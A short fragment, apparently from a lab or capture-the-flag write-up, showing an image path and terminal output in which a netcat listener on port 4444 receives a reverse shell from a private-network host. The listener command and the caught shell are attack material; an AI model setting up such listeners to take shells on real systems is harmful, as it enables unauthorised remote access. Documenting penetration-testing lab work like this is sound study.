 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.3] 51108
sh: 0: can't access tty; job control turned off
$